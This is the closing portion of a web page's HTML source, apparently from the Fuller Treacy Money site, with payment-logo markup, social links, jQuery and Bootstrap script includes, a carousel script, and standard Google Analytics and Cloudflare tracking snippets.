<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>